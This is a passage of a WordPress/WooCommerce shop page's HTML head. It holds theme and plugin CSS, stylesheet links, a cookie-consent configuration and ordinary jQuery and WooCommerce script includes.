1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://uniquedesignmilano.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' media='all' />
<link rel='stylesheet' id='rtwpvg-slider-css' href='https://uniquedesignmilano.com/wp-content/plugins/woo-product-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uniquedesignmilano.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rtwpvg-css' href='https://uniquedesignmilano.com/wp-content/plugins/woo-product-variation-gallery/assets/css/slick-rtwpvg.min.css?ver=1768436987' media='all' />
<style id='rtwpvg-inline-css'>
		
			:root {
				--rtwpvg-thumbnail-gap: 0px;
				--rtwpvg-gallery-margin-bottom: 100px;
			}
							.rtwpvg-images .rtwpvg-wrapper.loading-rtwpvg::after {
					background: url('https://uniquedesignmilano.com/wp-content/plugins/woo-product-variation-gallery/assets/images/ajax-loader.gif') no-repeat center center;;
				}
						/* Large Screen / Default Width */
			.rtwpvg-images {
				max-width: 100%;
				width: 100%;
				float: none;
			}

			/* MD, Desktops */
			
			/* SM Devices, Tablets */
						@media only screen and (max-width: 768px) {
				.rtwpvg-images {
					max-width: 100% !important;
				}
			}

			
			/* XSM Devices, Phones */
						@media only screen and (max-width: 480px) {
				.rtwpvg-images {
					max-width: 100% !important;
				}
			}
			
					
		
/*# sourceURL=rtwpvg-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766423579' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-6603-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6603.css?ver=1766423882' media='all' />
<link rel='stylesheet' id='elementor-post-6605-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6605.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='elementor-post-6625-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6625.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='elementor-post-6645-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6645.css?ver=1766423670' media='all' />
<link rel='stylesheet' id='elementor-post-9335-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-9335.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='elementor-post-7727-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-7727.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='elementor-post-6719-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6719.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='elementor-post-6619-css' href='https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6619.css?ver=1766423580' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.0.2' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://uniquedesignmilano.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' media='all' />
<style id='thwvsf-public-style-inline-css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 20px; 
               	border-radius: 2px; 
               	height:  20px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
				.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:after {

					content: '\2714';
	    			display: block;
	    			position: absolute;
	    			color: #0c0c0c ;
	    			font-size:15px;
	    			text-align:center;
				}
			
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #e2dbdb; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #0c0c0c;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #0c0c0c;
			    box-shadow: 0 0 0 2px #0c0c0c;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
				.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:after {

					content: '\2714';
	    			display: block;
	    			position: absolute;
	    			color: #0c0c0c ;
	    			font-size:15px;
	    			text-align:center;
				}
			
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		
				.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {

					content: '\2714';
	    			display: block;
	    			position: absolute;
	    			color: #000000;
	    			font-size:15px;
	    			text-align:center;
				}
			

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #0c0c0c;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
				.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:after {

					content: '\2714';
	    			display: block;
	    			position: absolute;
	    			color: #ffffff ;
	    			font-size:15px;
	    			text-align:center;
				}
			
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_4 {
               	width: 15px; 
               	border-radius: 2px; 
               	height:  15px;
               	box-shadow: 0 0 0 1px #ffffff; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_4{
               	width: auto; 
               	height:  45px;
               	color: #eee;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_4 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_4 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_4::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_4.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_4.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #34432d;
			    box-shadow: 0 0 0 2px #34432d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_4:hover{
				-webkit-box-shadow: 0 0 0 3px #ffffff;
				box-shadow: 0 0 0 3px #ffffff;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_4.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://uniquedesignmilano.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-dmsans-css' href='https://fonts.googleapis.com/css?family=DM+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://uniquedesignmilano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"ccpaAcknowledgeOnDisplay":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableCcpa":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-right","invalidateConsentWithoutLog":true,"lang":"en-GB","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2886322,"whitelabel":false,"cookiePolicyId":23063463, "banner":{ "acceptButtonColor":"#000000","acceptButtonDisplay":true,"backgroundColor":"#34432D","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonColor":"#000000","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"position":"bottom","rejectButtonColor":"#000000","rejectButtonDisplay":true }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/ccpa/stub.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://uniquedesignmilano.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.0.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.0.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
